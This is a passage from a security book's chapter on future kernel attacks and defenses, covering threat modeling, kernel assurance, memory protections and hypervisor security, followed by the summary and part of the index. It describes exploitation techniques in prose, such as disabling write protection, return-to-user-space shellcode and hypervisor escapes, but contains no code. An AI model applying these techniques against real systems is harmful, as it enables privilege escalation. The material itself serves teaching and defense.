execution is possible, on x86 architectures we can simply disable WP and then patch any
valid memory area. This is simpler than the more generic technique of remapping read/write
for the pages we target before modifying them.
424 CHAPTER 9 Kernel Evolution: Future Forms of Attack and Defense
Availability
As we have discussed throughout the book, exploiting kernel bugs has a “natural”
side effect of bringing the kernel into a state from which it cannot recover. This can
occur due to modification of unintended kernel memory, as well as exposure of
locking problems (e.g., deadlocks/livelocks). It is also clear that the best chances for
success of such denial of service attacks (whether intended or not) come from local
bugs, simply because there are many more of them than remotely exploitable kernel
bugs. On the other hand, from the defender’s point of view, a panic is definitely
better than a compromise. For this reason, kernel protections usually drive the system
to a panic whenever they detect issues (e.g., a slab overflow) that might have negative
consequences. (Some designs might tolerate a certain degree of “corruption”for the
sake of maintaining availability. From a security standpoint, however, this is a highly
risky game to play.)
KERNEL DEFENSE
Now that we have reviewed the attack side, let’s consider some strategies that can
counteract at least some of those attacks. In general, the defense side is concerned
with the following:
•Recognizing the need for information flow control in the first place (threat
analysis and modeling)
•Creating information flow control mechanisms (design and implementation)
•Ensuring the existence of control mechanisms (verification, self-defense)
It is worth pointing out that these tasks are generic and not specific to kernel-
related problems or to computer security in general. While we delve into each
task we will mention some of the related areas as well because the various
defense techniques often cross-pollinate from one problem space to another (e.g.,
stack cookies for detecting simple stack buffer overflows were originally imple-
mented for user-land applications and then later were used to protect the kernel
stack as well). This is a common route nowadays, since the increasing number of
kernel-level protections aimed at stopping the exploitability of user-land issues
has, as we said, shifted attention toward kernel exploitation, and kernel exploita-
tion presents many analogies, at least theoretically, to user-land exploitation. Since
kernel-related attacks are a more recent development than user-land attacks,
protection techniques are newer as well.
Kernel Threat Analysis and Modeling
Thequestionwewanttoanswerhereissimple:Whatareweafraidof?Thatis,
what kind of information flows are important to us (the defense side) and what
kinds of threats should we protect against?
Kernel Defense 425

We cannot answer these questions with a simple “Everything,”because that’s
impossible to do, so we will have to make trade-offs based on the resources
(time, money, personnel) we can devote to a given defense mechanism, what
kinds of bad side effects we can tolerate (impact on performance, memory usage,
network utilization), and what level of protection we can achieve in exchange.
These trade-offs are always specific to a situation. The budget a government
agency can devote to defense does not compare to what a home user has at her
disposal; the availability requirements of these two user types don’t compare
either, although interestingly, in today’s networked world the same attacks (and
attackers) may threaten both.
Let’s first look at the type of information that is reasonably important for
most use cases and see what kind of threat it typically faces. For us, a computer
serves one primary purpose: store and process the information we’re interested
in. Therefore, any kernel mechanism that participates in this storage and
processing, and any information that controls these mechanisms, is of utmost
importance, since circumventing it leads to loss of confidentiality, or worse,
loss of integrity.
Equally important in multiuser systems is the separation of information
between users or groups of users. With these guidelines we can determine what
parts of the kernel are important:
•User credentials management (UIDs/GIDs on UNIX systems, SIDs on
Windows)
•Filesystem access control (file access rights, ACLs, etc.)
•Communication (network stack, interprocess communications [IPC], etc.)
Note that these are runtime mechanisms that control access to data that
end-users eventually care about. Obviously, many other things, not all of them
technical, can give us access to such data, but here we are not concerned with the
“big picture,”only the role of the kernel.
No threat modeling is complete without a look at the threat agents: the
attackers. We can classify attackers based on their resources, dedication, skills,
and target/focus (home PCs, universities, corporations, etc.). On one side of the
spectrum we have attackers targeting government agencies. Such attackers have
a virtually unlimited amount of resources and, theoretically at least, the highest
level of skill. They are usually equipped with fully weaponized exploits for
unknown vulnerabilities (known as zero-day attacks), and the only possible
defense is via anti-exploitation protections, which we will discuss here. Their
targets are likely high-profile (e.g., other governments). On the other end of the
spectrum we have hobbyists who attack primarily for fun or personal challenge,
and have no funding at all. They range from script kiddies who have low skill
levels and target random hosts (most likely attempting to exploit known vulner-
abilities and thus relying on sloppiness on the admin side) to highly skilled
individuals or groups that develop their own attack code (finding and
426 CHAPTER 9 Kernel Evolution: Future Forms of Attack and Defense

exploiting unreleased vulnerabilities) and use it against what we could define as
“semi-random targets”(some of these people may focus on major targets simply
for the “challenge”). In between these two extremes we have the malware indus-
try, where people are paid to do one thing: infect as many computers as possi-
ble. This industry poses the main threat against home computers, usually in the
form of auto-infecting/worm code. The typology of attacks in the malware
industry is varied, but given the type of target, very simple attacks work well,
too (e.g., users download and execute certain infected files).
Speaking of attack typology, it can be interesting to determine the main
vectors from which kernel attacks arrive. Today remote kernel attacks occur less
frequently than local kernel attacks. Generally, attackers look for other ways to
break into systems (e.g., PDF files that trigger vulnerabilities, Web-based
attacks, client-side issues, account sniffing, etc.), and then they “chain”them-
selves to those local kernel attacks. Although this section focuses on
kernel defense, as we stated in Chapter 1 any defense approach must be
multilevel. Network protection, monitoring software, user-land anti-exploitation
prevention, integrity controls/logging, and kernel protection should all work
together.
Kernel Defense Mechanisms
Now that we know what kind of information we want to protect in the kernel and
who our opponents are, we must devise methods that will allow us to achieve
some level of protection. The first step in this regard is to add a mechanism to the
kernel to identify actors in the system whose various accesses we will control.
Since the primary users of computers are (still) humans, we most often find some
form of user account management in the kernel. Such accounts describe identity
information associated with the given user, as well as the user’s credentials, which
the kernel will use to make access control decisions (UNIX UIDs, Linux
capabilities, Solaris privileges, Windows SIDs, etc.).
Although these mechanisms are well known and have served us for decades,
they also show their age when you consider contemporary computer usage and
threats. On the one hand, the world has become networked, which means the data
that users care about should be part of the network, so one traditional user account
per machine model is no longer flexible enough. On the other hand, a given user
uses her computer for many different tasks simultaneously, while expecting
to both share and isolate data between these tasks. Therefore, the current way
to assign credentials to a user (instead of applications, etc.) is often too
coarse-grained for practical use.
How have we handled these issues so far, and what are the future trends?
For storing data in the network, we have all kinds of service providers (think
of all the social networking sites, Gmail, etc.), where the access methods are
usually far removed from the low level of the kernel, so there is not much one
Kernel Defense 427

can do beyond what we have today (e.g., process isolation, filesystem access
controls, etc.). Instead, the actual defense must be established in the various user-
land pieces.
The situation becomes more interesting for the other case, however. Since the
current way to partition “code that does something useful for the user”is to run
processes in isolated address spaces (and with other resources, of course), and this
isolation is under the kernel’s control, it makes sense to extend this mechanism to
provide further control over these processes, either to add further isolation or to
allow more sharing.
Existing approaches are based on some kind of formal model for access
control (Common Criteria Protection Profiles), or simple “common sense”meth-
ods (hardened chroot, FreeBSD jail, Solaris Zones, Linux namespaces, etc.).
Although these methods solve some problems, especially in multiuser environ-
ments, there is a lot of room for improvement in terms of usability and management
for single-user environments, where these methods have seen little penetration so
far (e.g., Internet Explorer 8/Chrome processes, Windows 7 integrity levels, SE
Linux sandboxes, etc.).
Let’s not forget as well that all these access control mechanisms rely on the
integrity of the kernel. Therefore, we will need a high level of assurance of
kernel correctness, which is challenging to achieve, as we will see in the next
section.
Kernel Assurance
We know that there is a lot of information we would like to protect, and that there
are many, somewhat complex, methods to implement that protection. But we also
know that nothing goes as planned when it comes to bug-free implementations.
So, that raises the question: Why bother with all these defense mechanisms when
a single bug in them or, more likely, anywhere else in the kernel may render
them useless? The answer to this question is that the picture is not as bleak as it
may seem. There are two basic approaches that attempt to raise our confidence in
the defense mechanisms, or just the kernel in general:
•Prove that the implementation worked (thus, there are no bugs).
•Ensure that potential bugs are not exploitable.
The first approach is based on the idea that the obvious way to prevent
the kernel from being compromised is to eliminate exploitable bugs in it in
the first place. There is a huge amount of literature on this topic, dating
back many decades, since eliminating normal bugs in general was a long-held
dream even before security became an issue. This can be achieved by either
reducing the amount of kernel code we need to trust, in the hope that less
code comes with less complexity, and therefore fewer—ideally zero—bugs, or
by proving that the code is correct (according to some definition of correctness,
of course).
428 CHAPTER 9 Kernel Evolution: Future Forms of Attack and Defense
NOTE
Although popular in research circles, reducing the amount of privileged code does not solve
the fundamental issue. Shifting functionality, and hence complexity, to another level
(microkernels, hypervisors, etc.) merely changes the goalpost but does not increase security
as much as we would like. Just imagine a microkernel-based system where, say, filesystem
drivers are run in a separate address space in some unprivileged CPU mode, so a bug in
the filesystem driver cannot compromise the rest of the kernel (the microkernel and other
subsystems that would be in the kernel in a monolithic system). However, compromising the
filesystem driver can obviously still compromise the filesystem itself, and there is nothing
the microkernel can do about it, since from its point of view, the filesystem driver is only
doing what a filesystem driver is supposed to do: manage files and metadata on a storage
device. In short, shifting complexity around does not eliminate the privilege abuse problem,
and it is simply not good enough for practical security.
Proving correctness of code requires building some kind of model of
the underlying system (the lower the level, the better), describing the code
we want to prove in terms of this model, and finally proving that at least within
the given model, the code does not violate the conditions we are interested in.
Obviously, this means a lot of work as well as specialized knowledge and
tools, so in practice such approaches are used on relatively small systems (e.g.,
NICTA’s L4.verified with less than 10,000 kernels of code in 2009) and are
unlikely to ever scale to the size of kernels such as Linux, Solaris, or Windows.
Due to this scalability problem, in practice we usually try to prove less (for example,
only the design and not its implementation, or only a lack of specific bug classes),
but that, of course, means less confidence in the security of the system.
Although not strictly related to correctness proofs, it is worth mentioning
some approaches that try to reduce the number of bugs as opposed to eliminating
them for good. Though they are useful for increasing the overall quality and
robustness of the code, they do less in terms of actual security than one would
like because they do not guarantee that no bugs are left in the system; in other
words, they are basically based on blacklists. The most well-known approaches
are source code analysis tools that try to recognize known bad constructs, and
various runtime testing methods (e.g., fuzzing, stress tests, etc.).
The second approach is less ambitious in that we accept the fact that the kernel will
always have bugs. However, after carefully examining how the bugs can be abused, we
can try to detect or, better yet, prevent such acts, albeit at the expense of reducing avail-
ability, as is sometimes the case. Since there are many bug classes and exploit methods,
the defense techniques are also quite varied. Let’s look at a few of them.
The first tool for the defense side is the tool chain that produces the kernel—in
particular, the compiler. This is where we can add runtime checks for invariants
that we expect to be true if everything works as planned, but would be broken
when a bug manifests (either by accident or via a directed attack). Popular mani-
festations of such runtime checks include the BSOD under Windows and the
various Oops reports on Linux.
Kernel Defense 429
Beyond the programmer’s knowledge, we can also use the compiler to
determine buffer sizes (GCC’sFORTIFY_SOURCE,__builtin_object_size,
and __attribute(alloc_size); Stack Smashing Protection [SSP], etc.). Although
these are certainly effective features when they work, in practice there is quite a
bit of room to improve code coverage in the future.
The tool chain could also be used to protect against the recently repopularized
exploit method called software fault isolation, which relies on executing already
present kernel code, albeit not in the sequence the programmer intended; examples
include generalized ret2libc and return oriented programming (ROP); we see this
technique in action each time we play a return-to-text game. In an irony of fate,
software fault isolation mechanisms have been known for decades now, although
outside of security. Here the goal is to detect general misbehavior due to hardware
and software issues. The typical error model is some form of memory corruption.
This is similar to what we see in security, with the only difference being that in
our field, the corruptions are targeted, not random. On the other hand, their end
result can be quite similar if not indistinguishable for practical purposes; a
corrupted return address on the stack is equally bad regardless of whether a buffer
overflow or an alpha particle is to blame.
More elaborate defenses have to be programmed explicitly, but they, in turn,
allow more protection against lower-levels bugs than what the compiler provides.
One technique popularized for defending user land is nonexecutable pages. This
technique can be applied to the kernel as well, but for full effectiveness one has
to take into account (i.e., exclude) the user space itself on combined user/kernel
address space environments. In practice, no major kernels have this defense,
which is why on x86, with the notable exception of Mac OS X, we always try to
get to the return-to-user-space-shellcode scenario.
It is also important for the kernel to reduce the amount of executable memory
in its own part of the address space. Unfortunately, this has also been overlooked
for a long time; a simple dumping of kernel page tables will prove this.
TIP
The writable-implies-nonexecutable model has caught on in user land only recently, and
attacks such as use of the process command line as the return address, as is the case on
Solaris/UltraSPARC and Mac OS X, demonstrate that there is still a lot to do in the kernel
space in this regard.
Nonexecutable pages are also at conflict with traditional kernel modules,
since they are an effective means to introduce arbitrary code into the kernel.
The practical solutions so far are all based on digital signatures, which do not
prevent bad code from getting into the kernel, but at least make it traceable to
the extent that the signing entity can be identified. Clearly, more work is
needed here, but it is a hard problem in general (equivalent to the halting
problem).
430 CHAPTER 9 Kernel Evolution: Future Forms of Attack and Defense
Although nonexecutable pages protect kernel code, data is equally important,
since the kernel stores data for all users in the system, so the potential for violat-
ing confidentiality and integrity of some piece of data is great. Protecting integrity
requires preventing unwanted writes to data. We can achieve this by making such
protected memory read-only, although given that we are in the kernel, we must
also make all related data read-only as well. Finding and protecting this data is
not a simple exercise; although kernel page tables are obvious candidates, we
also have to think of code (and the data it relies on) that can legitimately write to
such protected memory, and hence needs to lift the read-only restrictions
temporarily.
Protecting confidentiality is an even harder problem to solve, since, following
the previous logic, we would have to make such data invisible in the kernel
memory, at least for code that does not need to read it. We would also have to
track information flow and apply the same protection to all derived information.
Beyond academic research, no practical and general solution to this problem is in
sight at the time of this writing.
If we reduce our threat model and wish to protect the most obvious places
from reading or writing unwanted memory, we can concentrate on kernel code
that legitimately copies data between the kernel and user land. In this case, it is
more feasible to add explicit copy size checks, even when dynamically allocated
memory is involved, since the kernel allocators can usually provide that
information based on the buffer address.
Still considering memory-related defenses, we mentioned the inadvertent
user-land pointer dereference problem already. This is of particular importance
in terms of combined user/kernel address space environments, and the obvious
defense mechanism is to introduce some artificial separation between the
two. Regardless of whether we have direct support from the architecture (e.g.,
the SPARC architecture) this separation is typically achievable using paging
logic for explicit address space switching between user land and kernel land.
Unfortunately, this approach usually has a nontrivial performance impact on the
given CPU’s translation lookaside buffer (TLB), and thus on overall performance.
This is why, as we mentioned in Chapter 1, on the x86 architecture, all operating
systems (with the notable exception of Mac OS X) implement a combined
user/address space.
TIP
To avoid/limit this performance impact (and still successfully introduce some separation
between the user and kernel space), we have to resort to CPU-specific features, such as the
segmentation logic on i386 (32-bit). This specific approach is not possible on x86-64
architectures, since segmentation has been largely limited in the design of that architecture.
As we said (and as Mac OS X demonstrates), it is always possible on x86-64 architectures to
use the paging logic to separate kernel and user land, but not at the almost-zero cost that
the segmentation-based logic allows.
Kernel Defense 431
Last but not least, it is possible to detect refcount overflows if we can treat
the counter as a signed integer (most of the time it is) and reliably detect the
eventual signed overflow in the assembly. Underflows are harder to detect,
however, since we would basically have to hold off on freeing the object the
first time its refcount reaches 0 and wait until the counter reaches a negative
number to be sure we detect the problem. Unfortunately, in well-behaved code,
the counter will never reach a negative number; therefore, we would eventually
leak all that memory and/or would have to garbage-collect it, which is not
a good enough solution in practice due to its impact on memory usage and
CPU time.
BEYOND KERNEL BUGS: VIRTUALIZATION
Although the primary focus of this book is on kernel bugs, let’s look beyond that
a bit. As we have discussed throughout the book, the kernel is important due to
its role as a privileged principal in a contemporary operating system. It runs code
at the CPU’s most privileged level, and it can execute any instruction and access
any memory and hardware device; in short, it is said to be “in charge”of the flow
of all information.
With today’s widespread and ongoing adoption of virtualization, this
fundamental role of the kernel has changed in that it is no longer in charge of the
real world, but only of a virtualized one. This means we have a new master: the
hypervisor, which itself can be a traditional kernel as KVM is under Linux.
Can the hypervisor be, for the defense of the kernel, what the kernel has been
(and is) for the defense of user land? What about the security of the hypervisor
(the host kernel) itself? We will discuss these issues, and more, in the remainder of
this chapter.
Hypervisor Security
It is not hard to see that since the hypervisor has taken over the role of the traditional
kernel, everything we’ve discussed so far about kernel security necessarily will apply
to the hypervisor as well. That is, we can talk about design and implementation bugs
in the hypervisor and how they can be exploited. This is not just theory. Over the
past few years, we have seen several security advisories and exploits regarding
exploitable bugs in all kinds of hypervisors, among them VMware, KVM, and Xen.
As virtualization-based services spread even further, we can expect more scrutiny
and, consequently, more bugs in these products.
What kinds of bugs can we expect in a hypervisor? Not surprisingly, memory
corruption bugs are the first ones that come to mind, and indeed, several of them
have been found already. (This trend probably will not change much given how
much complexity ends up in a hypervisor, since it basically acts as a traditional
kernel for its “user land”—the guest virtual machines, with all the usual bugs that
432 CHAPTER 9 Kernel Evolution: Future Forms of Attack and Defense

come with it, such as memory corruption and race conditions.) However, a new
class of bugs has been introduced due to the nature of certain virtualization
approaches: emulation bugs.
On processors that are not designed for virtualization, such as x86 without the
more recent virtualization extensions, it takes quite a few tricks to convince a
guest kernel that it is no longer in charge of all the hardware surrounding it.
(VMware/Xen took this approach originally.) One of these tricks is to not allow
the guest kernel to execute certain instructions, detect the situation, and have the
hypervisor emulate them for the guest kernel. Not surprisingly, decoding and
emulatingacomplexinstructionsetsuchasthex86instructionsetcanintroduce
bugs that do not exist on a real CPU. Consequently, they allow privilege elevation
inside the guest (don’t forget that the attacker is in user land in the guest) or,
worse, into the hypervisor.
Emulation bugs are not specific to the CPU either. Virtualized machines have
access to virtualized devices, whose drivers and underlying virtualized bus
infrastructure in the hypervisor are subject to bugs as well. Examples include a
series of bugs affecting the frame buffer implementation in VMware/Qemu. Full
privilege escalation (i.e., executing code at the hypervisor level and escaping from
the virtualized environment) has already been proven possible.
Although elevating privileges inside a guest (the traditional goal of a kernel
exploit) is bad, let’s consider what it means to break into the hypervisor. Since
the hypervisor is now the principal with all access to all physical resources—and
all guest memory as well—it is easy to understand the consequences. A privilege
elevation from the guest user land into the hypervisor means instant privilege
elevation into other guest virtual machines as well. Such an escalation of
privileges would have normally required separate remotely exploitable bugs for
each target machine. Now that we have replaced the good old copper wire with
complex software and hardware, we suddenly made the payoff for a hypervisor
bug a lot higher.
In general, we cannot reasonably expect to bring back the security level of the
physical network, so it is important to research and deploy defenses that at least
reduce the risk associated with exploitable hypervisor bugs. It should come as no
surprise that several of the security techniques we have already discussed could be
applied to the hypervisor as well (in the end, it is just a “shift of roles,”with the
hypervisor being a more privileged entity above the kernel) but at the time of writ-
ing, it is open research and there is not much available in commercial products.
Guest Kernel Security
The goal of virtualization is to run a guest operating system (unmodified or
modified) on a virtual machine to allow better resource utilization, availability,
and so forth. From the guest kernel’s point of view, this manifests primarily in
the hardware environment it sees: the newly (un)available processor features
and devices.
Beyond Kernel Bugs: Virtualization 433

As we mentioned in the preceding section, certain approaches that restrict the
availability of guest CPU features and emulate some of them result in complexity
that can introduce exploitable bugs and allow privilege elevation for the guest
user land that would not otherwise be possible on a real CPU. The other source
of problems is the new virtual hardware devices and associated drivers, on both
the guest side and the hypervisor side. Bugs in the guest side would allow only
the traditional local privilege elevation we’ve discussed throughout the book, but
bugs on the hypervisor side are catastrophic for the other virtual machines as
well. We have already seen real-life examples of both cases (e.g., VMware SVGA
driver bugs
A
).
SUMMARY
This chapter concludes our discussion of kernel exploitation. Although in the other
chapters of the book we focused primarily on the attacker, in this chapter we
attempted to close the gap and analyze what countermeasures can be implemented
to prevent or limit kernel-level attacks. At this point, the osmotic relationship
between attacker and defender should be apparent to you. To imagine what the
future holds for exploit developers, we need to imagine what kinds of protections
the kernel will come equipped with a few years down the road; at the same time, to
build effective countermeasures today, we need to understand (and imagine) what
attacks can (and will) be carried out by the bad guys.
As one would with every discussion about “the future,”wehadtostartatthe
present. Building on what we learned in the rest of the book, we modeled kernel-
level attacks under the looking glass of the three principles of information security:
confidentiality, integrity, and availability. As we discussed, arbitrary reads are an
example of breaking confidentiality, control flow redirection through a slab overflow
is an example of breaking integrity, and a proof-of-concept code triggering a stack
overflow and crashing the machine is an example of breaking availability.
After defining the attacking side, we moved to the defensive side, first by
identifying what we want to defend and then by evaluating potential countermea-
sures. It is hard to ignore the feeling that at the time of this writing, kernel exploi-
tation has received more attention, dedication, and research than kernel defense.
And it is not unreasonable to expect, given the increasing diffusion of both remote
and local kernel exploits, a steady and steep improvement of kernel-level protec-
tion in mainstream operating systems over the next few years, along the lines of
what the grsecurity/PaX project has done with the (nonmainstream) set of patches
for the Linux kernel (in fact, grsecurity/PaX implements many, if not most, of the
A
Cloudburst: Hacking 3D (and Breaking Out of VMware), Kostya Kortchinsky, http://www.
blackhat.com/presentations/bh-usa-09/KORTCHINSKY/BHUSA09-Kortchinsky-Cloudburst-
SLIDES.pdf.
434 CHAPTER 9 Kernel Evolution: Future Forms of Attack and Defense

approaches we listed in the “Kernel Defense”section) and similar to what has
happened with anti-exploitation approaches to protect user-land programs. (For
more information on grsecurity/PaX, see http://pax.grsecurity.net/.)
The situation with kernel protection measures is a little more complex, though.
First, unlike user-land protections, which can be introduced/activated on a per-binary
basis, kernel protections impact the whole system immediately. Second, we must
remember that security is only one of the key characteristics that prompt users (i.e.,
customers) to deploy one operating system over another one. Performance, backward
compatibility with internal applications, and ease of use are all part of the equation,
and not everybody ranks them in the same order (which is a good thing, since the
worst way to promote security is to forget that the user has to be the center of our
development efforts). For system administrators and programmers, then, observability
might be another key point.
Ideally, we would want all of these characteristics to be maximized at the
same time, but this is not always possible. Extra protection usually means extra
checks, and hence some performance impact. Along the same lines, limiting an
attacker’s playing field can impact the system’s ease of use (or observability).
Luckily, this is not always the case. There is a set of changes that is easier to
introduce—preventing kernel address exposure from standard tools to unprivileged
users, more carefully marking memory areas as writable or executable—and it is
likely that these will be more quickly accepted and introduced in mainstream ker-
nels. If you want to see whether a specific technique you have found will last, try
to think how complicated it would be to design a low-impact form of protection
for it.
At the same time, since we are looking at the future here, operating system
developers might get some help from hardware developers. The advent of
hardware-assisted virtualization is a clear example. If we think of the return-to-
user-land technique (definitely one of the most powerful in our arsenal), the main
reason it is possible to apply this technique on most x86 operating systems is that
the alternative introduces an unacceptable performance impact. But if we think of
the SPARC architecture, the hardware support for separated address spaces results
in zero impact. If the next manifestation of the x86 architecture will provide
similar support operating systems will quickly adopt it.
Usability and backward compatibility also pose an interesting challenge. As an
example, think of the mitigation for NULL pointer dereferences that consist to
prevent users from mapping a certain amount of virtual address space, starting from
the 0 address. The most natural implementation would be to hardcode this change
in the kernel, and this is what OpenBSD does. On the other hand, it turns out that
some applications (e.g., Wine) need to be able to map low addresses to work
correctly. Linux, which has a larger (and definitely more desktop-oriented) user
base than OpenBSD maintains backward compatibility through the “personality”
mechanism, in order to allow certain programs to map this range. At the same time,
Linux also includes a configurability option at runtime, to allow privileged users to
basically enable and disable it.
Summary 435

The net result is that this protection becomes more complicated and thus more
prone to bugs (at the time of this writing, this protection has been bypassed, and
then patched, a few times) and is still suboptimal. A carefully pointed arbitrary
write still allows users to disable it. Obviously, more hardening to keep the same
design is possible, as we discussed in the “Kernel Defense”section, particularly
in terms of better design of read-only kernel areas, but this is a good example of
how balancing configurability, backward compatibility, and usability is not a
trivial task, and usually implies suboptimal trade-offs.
We concluded this chapter with a brief introduction to virtualized environ-
ments. Once again, it is not unreasonable to expect virtualization-related attacks
and defenses to receive increasing attention in the near future. Virtualization is
interesting in that it introduces a new entity above the kernel. Suddenly, we have
a chance to protect the kernel “from the outside”justaswedoforuserland,but
at the same time we have introduced a new attacking surface.
Virtualization-related bugs, new forms of kernel protection, new attacks,
new defenses: the future looks exciting. Inevitably, the kernel will evolve. We hope
this book has given you some lasting practical tricks/techniques as well as ample
methodology to successfully tackle the new challenges that the upcoming evolution
on both sides of the fence will pose.
436 CHAPTER 9 Kernel Evolution: Future Forms of Attack and Defense

Index
A
Access Control Entries (ACEs), 286
Access control list (ACL), 286, 290
Access token, 286, 292–295
locating, 299
patching, 299–300
Alloc algorithm, 144
AMD64, 57
APCs. See Asynchronous procedure calls
Application Binary Interface (ABI), 53
Arbitrary memory overwrite, 71–74, 229–239, 277
exploiting architecture, 73–74
global structures’function pointers, 72
Architecture level, kernel, 48–58
Architecture-assisted software tables, 94–95
Asynchronous interrupts, 365
Asynchronous procedure calls (APCs), exploiting
Windows, 381–383
B
Brute forcing, 7
BSD
derivatives, 125
of XNU kernel, 197
Buffer overflow, 24, 28
Buffered I/O data transfer, 279
Bug, 21, 420
guest kernel security, 433–434
hypervisor security, 432
virtualization, 432–434
BugCheck code, 320, 321
C
C++, implementation of, 214
Cache, 28
Cache-pointer, 75
CALL instruction, 349
Calling conventions, 53, 312, 351
Closed source operating systems, 18
Complex Instruction Set Computer (CISC)
architecture, 8, 49, 55
Computer architectures, 49
config commands, 114
Corrupted pointer, 24
Countermeasures, 8, 9, 11
Counters, 94
CPU, 48–50
physical addressing, 50, 51
virtual-to-physical address translation, 52
CrashReporter, 200
CVE-2009-1046, 163–165
CVE-2009-3234
exploiting, 190–193
revisiting, 184–193
D
Damn Vulnerable Windows Driver (DVWD),
276–277
Driver.c file, 277
Overwrite.c file, 277
StackOverflow.c file, 277
Data model, 22
data type sizes in, 23
DDK. See Driver Development Kit
Dead memory, 24
Debugger, 204
GDB, 112
Debugging, kernel, 200–208
Linux, 108–114
Mac OS X, 200–208
OpenSolaris, 116–125
print-based, 116
Windows, 282–285
Deferred context, 366
Demand paging, 14
Design flaw, 21
Development bits, 115
Direct I/O technique, 188–190, 279
Domain identifier, 288
Driver Development Kit (DDK), 277
DTrace, 116–122
dumpadm command, 124
DVWD. See Damn Vulnerable Windows Driver
E
EPROCESS structure, 292, 306, 307
locating, 298
token address within, 293
ETHREAD (Executive Thread Block)
structure, 298
Exceptions, 50
Note: Page numbers in italics indicate figures and tables.
437
F
Fast virtual system calls, 406
FAT binary, 196
Forward Transmission Sequence Number
(FWD-TSN), 388
Free algorithm, 144
Function Boundary Tracing (FBT), 117
G
gdb command, 113
GDB debugger, 113
Generic exploit, 6
gettimeofday() function, 411–412
Global Descriptor Table Register (GDTR), 56
GRSecurity, 97
H
Hardware Abstraction Layer (HAL), 271, 311
Heap addresses/values, 97
Heap allocator, 74–76
Heap layout, remotely adjusting, 395–397
Heap overflow, 35
HyperText Transfer Protocol (HTTP), 10
Hypervisor, 432
security, 432–433
I
Image Packaging System (IPS), 115
In-cache controlling structures, 78, 79
Infoleak bug, 91, 96–98
In-object controlling structures, 78
In-slab fake object, 173
Instruction byte sequences, finding, 352–353
Instruction pointer (IP), 49, 71
Instruction set, 48
Instruction Set Architecture (ISA), 3
Integer-related bugs, 29–33
integer overflows, 27, 29–31
sign conversion issues, 31–33
Interprocess communications (IPC), 41, 197
Interrupt context, 366
Interrupt Descriptor Table (IDT), 73, 74
descriptors, 74
Interrupt Descriptor Table Register (IDTR), 56
Interrupt service routines (ISRs), 365
Interrupt stacks, 26
Interrupt vector table, 50
Interrupts, 50
Intimate Shared Memory (ISM), 188
IOCTL, 217, 219, 220, 221
IOKit, 197–198, 214
iostat command, 214
IP. See Instruction pointer
IRETQ instruction, 69, 70
J
Jprobes, 110–112
K
KEP. See Kernel execution path context
Kernel
heap exploitation, 138–139
heap memory corruption, 27–29, 74–82
controlling heap allocator behavior, 74–76
overflow exploiting techniques, 76–77
overwriting adjacent object, 77
overwriting adjacent page, 80–82, 83
overwriting controlling structures, 78–80
preemption and scheduler, 87–88
space versus separated address spaces, 16–17
stack corruption, 26–27, 83–86
overwriting local variable, 86
overwriting return address, 84–85
stack overflows, attacking, 177–183
Kernel attacks, 420–425
levels of read access, 420, 421
principles of information security
availability, 425
confidentiality, 420–422
integrity, 422–424
Kernel data segment, 97
Kernel defense, 425–432
kernel assurance, 428–432
kernel threat analysis and modeling, 425–427
mechanisms, 427–428
Kernel execution path (KEP) context, 364–367
Kernel Executive, 271, 311
base address of, 275, 276
name and version, 273
Kernel exploitation, 3–9
execution step in, 58–71
fixating system, 59
gaining privileges, 58
information-gathering step in, 90–98
infoleaks, 91, 96–98
information from architecture, 94–96
information from operating system, 92–94
simplifying exploitation process, 90
triggering step in, 71–90
Kernel extensions (KEXT), 208–227
auditing, 215–227
directory structure of, 209
Kernel Mode Code Signing (KMCS), 291
Kernel Modular Debugger (kmdb), 122–125
438 Index
Kernel Processor Control Block (KPRCB), 298
Kernel Processor Control Region (KPCR), 298
Kernel security, 433–434
Kernel symbol, 93, 94
Kernel-generated user-land vulnerabilities,
41–43
Kernel-land exploits versus user-land exploits,
11–13, 12–13
Kernel-land memory, 4
Kernel-land multiple page mappings, 372
Kernel-land stack, 26
Kernel-mode APCs, 381
types of, 382
Kernel-mode shadow mapping, 373
Kernel-mode stack, 83
KEXT. See Kernel extensions
kextload command, 211, 212
KGDB, 114
KLD API, 213
Kprobes, 110–112
Kretprobe, 110, 112
kstat command, 140
L
Last in, first out (LIFO) approach, 54, 77
Linux, 104–114
arbitrary memory overwrite primitive,
394–402
execution step, 126–138
memory segments, disabling, 409–410
privilege model, 126–138
post-2.6.29, 135–138
pre-2.6.29, 126–135
remote exploitation, 393–394
Linux 2.6 SLAB allocator, attacking, 160–177,
160–163
Linux kernel
debugging, 108–114
stack buffer overflows, exploiting, 180–183
versions, 106
Linux SLUB allocator, 139
Linux Vsyscall page, 362
Loadable Kernel Module (LKM), 171, 172
Load-store architecture. See Reduced Instruction
Set Computer (RISC) architecture
Local exploit, 6
Logic bugs, 39–43
M
Mac OS X, 195
arbitrary memory overwrite, 229–239
execution step, 227–228
exploitation notes, 228–266
fat binaries, 196
kernel debugging, 200–208
kernel extensions, 208–227, 215–227
memory allocator exploitation, 253–266
race conditions, 266
stack-based buffer overflows, 239–253
Mach of XNU kernel, 197
Machine Specific Registers (MSRs), 70
Memory
allocator exploitation, 253–266
corruption vulnerabilities, 26–29, 71–86, 94
management, 50–53
Memory descriptor list (MDL), 279
Memory management unit (MMU), 52
Modular kernels, 92
Multistage shellcode, 375–378
interrupt-to-process-context migration,
375–377
process-context-to-user-land migration,
377–378
three-phase, 367
two-phase, 367, 378–383
N
Neither buffered nor direct I/O method, 279
Non-Uniform Memory Access (NUMA), 162
Nonvalidated pointer, 24
NULL pointer dereference, 22, 40
nvram command, 201, 205
O
Objdump, 357
Object-pointer, 75
Open source operating systems, 18
OpenSolaris, 103, 114–125
OpenSolaris kernel debugging, 116–125
OpenSolaris slab allocator, 138, 143
attacking, 139–160
mandatory concepts, 139–146
Operating systems
kernel core load virtual address for, 346
open source versus closed source, 18
Overwrite-into-free-object-metadata technique,
166–172
P
Padding bytes for alignment, 370
Page cache for fun and profit, exhausting,
185–188
Page Directory Table (PDT), 56
Page fault handler, 36
Index 439
Page Table Entry (PTE), 57
Page tables, 14, 361
Partial Reliable Stream Control Transmission
Protocol (PR-SCTP), 386
Payload migration, 364–383
design considerations, 367–375
KEP context, 364–367
types, 367
Payload protocol identifier, 388
Per-processor data structure (PDA), 128
Physical Address Extension (PAE), 271
Physical device input validation, 40–41
Physical page allocator, 80
Plug and Play (hotplug) technology, 41
Pointer, 22–26
PowerPC architecture, 195
Print-based debugging, 116
Privileges, authorization mechanism, 286,
291–292
patching routine, 300–305
kernel-mode elevation, 300–302
user-mode elevation, 300
Program counter (PC). See Instruction pointer
R
Race condition, 33–38, 86–87, 266
example of, 35
exploitation techniques, 88–90
synchronization primitives, 34
Reduced Instruction Set Computer (RISC)
